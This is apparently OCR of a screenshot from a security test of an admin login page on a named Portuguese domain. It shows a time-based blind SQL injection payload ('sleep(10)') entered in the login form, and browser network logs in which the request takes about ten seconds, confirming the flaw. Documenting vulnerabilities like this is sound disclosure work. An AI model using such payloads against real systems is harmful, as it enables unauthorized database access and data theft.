 11
https://cncs-back.softconcept.pt/admin/authentication/login
CNCS
Dados de autenticação errados.
'+(select*from(select(sleep(10)))a)+'
Inspetor Consola Depurador Rede {} Editor de estilos Desempenho Memória Armazenamento Acessibilidade Aplicação 4
Filtrar URLs Tudo HTML CSS JS XHR Tipos de letra Imagens Multimédia WS Outro Desativar cache Sem limitações
Estado Método Domínio Ficheiro Iniciador Tipo Transferido Tamanho 0 ms 10,24 s 2
200 POST cncs-back.softconc... login document html 6,27 KB 5,78 KB 10144 ms
200 GET cncs-back.softconc... jquery.min.js script html 505 B 0 B 1076 ms